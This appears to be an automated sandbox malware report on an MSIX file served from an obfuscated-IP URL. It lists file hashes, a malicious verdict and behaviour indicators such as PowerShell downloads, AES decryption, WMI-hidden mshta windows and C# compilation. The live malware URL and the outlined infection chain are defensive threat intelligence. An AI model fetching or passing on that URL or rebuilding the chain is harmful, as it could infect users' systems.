

| URL: | http://104.0xA4.55.96/fetch.msix |
| Full analysis: | https://app.any.run/tasks/5d5bdff9-9aa6-43c2-a892-b385dcc0b1e7 |
| Verdict: | Malicious activity |
| Analysis date: | January 27, 2026, 12:51:36 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | 850CAB9A9FB885D7013A6A02429F9043 |
| SHA1: | 90F8B3AD5180CC2B27887E56782E0EBB02111023 |
| SHA256: | 652DA2836C1E12F346447A0F5EB90E3F3FD4E97594E41119D9A802D5AF4F61BD |
| SSDEEP: | 3:N1KtdecGR8Wcn:CHO8p |
MALICIOUS
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
May hide the program window using WMI (SCRIPT)
- mshta.exe (PID: 3092)
- mshta.exe (PID: 6948)
- mshta.exe (PID: 3168)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
SUSPICIOUS
Downloads file from URI via Powershell
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
Executed via WMI
- powershell.exe (PID: 1340)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 6212)
Creates an object to access WMI (SCRIPT)
- mshta.exe (PID: 3092)
- mshta.exe (PID: 6948)
- mshta.exe (PID: 3168)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- mshta.exe (PID: 3092)
- mshta.exe (PID: 6948)
- mshta.exe (PID: 3168)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 1340)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2572)
Reads Microsoft Outlook installation path
- mshta.exe (PID: 6904)
Executable content was dropped or overwritten
- csc.exe (PID: 7472)
- csc.exe (PID: 8996)
- csc.exe (PID: 8340)
Reads Internet Explorer settings
- mshta.exe (PID: 6904)
CSC.EXE is used to compile C# code
- csc.exe (PID: 7472)
- csc.exe (PID: 8996)
- csc.exe (PID: 8340)
INFO
Application launched itself
- msedge.exe (PID: 6484)







